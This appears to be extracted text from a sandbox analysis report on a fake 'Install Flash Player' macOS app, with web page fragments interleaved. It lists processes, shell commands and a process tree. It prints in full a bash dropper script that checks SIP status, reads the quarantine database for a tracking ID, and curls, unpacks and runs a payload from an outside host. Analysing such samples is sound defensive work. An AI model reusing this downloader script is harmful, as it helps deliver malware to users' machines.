 Sign in
Sign up
/private/var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/Installer.app/Contents/MacOS/Installer
/private/var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/Installer.app/Contents/PkgInfo
/private/var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.NjrV85OK
/Volumes/Install Flash Player/6yJ/saV0jHn.app/Contents/MacOS/saV0jHn
Process and service actions
Processes Created
/System/Library/PrivateFrameworks/PackageKit.framework/Resources/installd
/bin/bash -
/bin/bash /bin/sh -c command -v csrutil > /dev/null && csrutil status | grep -v 'enabled' > /dev/null && echo 1 || echo 0
/bin/bash /bin/sh /Volumes/Install Flash Player/6yJ/saV0jHn.app/Contents/MacOS/saV0jHn
/bin/bash sh -c temp_dir(){ if [ -n '${TMPDIR}' ] then echo '${TMPDIR}' else getconf DARWIN_USER_TEMP_DIR fi } did_dg(){ for volume in '/Volumes/'*
do did_path='${volume}/.did' [ -f '${did_path}' ]||continue did='$(cat '${did_path}')' [ -z '${did}' ]&&continue echo '${did}' return done return 1 }
where_from_url(){ /usr/bin/sqlite3 '${HOME}/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2' 'SELECT
LSQuarantineDataURLString FROM LSQuarantineEvent ORDER BY LSQuarantineTimeStamp DESC LIMIT 1' 2>/dev/null } did_qe(){
url='$(where_from_url)' query='${url#*\?}' did_find=0 for param in ${query//[=&]/ } do if [ '${did_find}' = 1 ] then echo '${param}' return fi [
'${param}' = 'utm_source' ]||[ '${param}' = 'sidw' ]||[ '${param}' = 'neo' ]&&did_find=1 done return 1 } download(){ local -r url='${1}' local -r
tmp_dir='${2}' local -r path='${tmp_dir}/$(uuidgen)' if output='$(curl -kLSs -m '30' -o '${path}' '${url}' 2>&1)' then echo '${path}' else return 1 fi }
unarchive(){ local -r arc_path='${1}' local -r dst_dir='$(/usr/bin/dirname '${arc_path}')' /usr/bin/tar -xz -f '${arc_path}' -C '${dst_dir}'>/dev/null
2>&1&&echo '${dst_dir}' } app_path(){ local -r app_dir='${1}' local -r app_paths=('${app_dir}'/?*.app) local -r app_path='${app_paths[0]}' [ -d
'${app_path}' ]&&echo '${app_path}' } bin_path(){ local -r app_path='${1}' local -r binary_paths=('${app_path}/Contents/MacOS'/?*) local -r
binary_path='${binary_paths[0]}' [ -f '${binary_path}' ]&&echo '${binary_path}' } exec_bin(){ bin_path='${1}' did='${2}' '${bin_path}' -did '${did}' }
WORK_DIR='$(mktemp -dt 'tmp')'||exit cleanup(){ rm -rf '${WORK_DIR}'>/dev/null 2>&1 exit } main(){ url='${1}' did='$(did_qe)'||did='$(did_dg)' if [ -z
'${did}' ] then pv='$(/usr/bin/sw_vers -productVersion)'||cleanup tv='12.4' [[ '${pv}'<'${tv}' ]]&&cleanup fi arc_path='$(download '${url}'
'${WORK_DIR}')'||cleanup app_dir='$(unarchive '${arc_path}')'||cleanup app_path='$(app_path '${app_dir}')'||cleanup bin_path='$(bin_path
'${app_path}')'||cleanup exec_bin '${bin_path}' '${did}' cleanup } main 'https://cdn.dinellas.cfd/static/i2/Installer.app.zip'&
/bin/chmod chmod +x /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.NjrV85OK
/bin/rm rm -rf /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ
/usr/bin/csrutil csrutil status
/usr/bin/curl curl -kLSs -m 30 -o /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/041918B5-DC4A-4B17-A725-99C3B985A6D5
https://cdn.dinellas.cfd/static/i2/Installer.app.zip
/usr/bin/dirname /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/041918B5-DC4A-4B17-A725-99C3B985A6D5
Shell Commands
/bin/sh -c command -v csrutil > /dev/null && csrutil status | grep -v 'enabled' > /dev/null && echo 1 || echo 0
/bin/sh /Volumes/Install Flash Player/6yJ/saV0jHn.app/Contents/MacOS/saV0jHn
/usr/bin/dirname /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/041918B5-DC4A-4B17-A725-99C3B985A6D5
/usr/bin/open /Volumes/Install Flash Player/6yJ/saV0jHn.app
/usr/bin/sqlite3 /Users/maria/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2 SELECT LSQuarantineDataURLString FROM
LSQuarantineEvent ORDER BY LSQuarantineTimeStamp DESC LIMIT 1
/usr/bin/sw_vers -productVersion
/usr/bin/tar -xz -f /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/041918B5-DC4A-4B17-A725-99C3B985A6D5 -C
/var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ
/var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.40fBZtOQ/Installer.app/Contents/MacOS/Installer -did
/var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.NjrV85OK
chmod +x /var/folders/8s/wczf490s3zxb_mlq9d3sw90r0000gn/T/tmp.NjrV85OK
Processes Tree
866 - /usr/bin/open /Volumes/Install Flash Player/6yJ/saV0jHn.app
868 - /bin/bash /bin/sh /Volumes/Install Flash Player/6yJ/saV0jHn.app/Contents/MacOS/saV0jHn
869 - /usr/bin/mktemp mktemp
We use cookies and related technologies to remember user preferences, for security, to analyse our traffic, and to enable website functionality. Learn
870 - /usr/bin/tail tail -c 8554 /Volumes/Install Flash Player/6yJ/saV0jHn.app/Contents/MacOS/saV0jHn
more about cookies in our Privacy Notice.
Ok
871 - /usr/bin/funzip funzip -8Cp7LZpf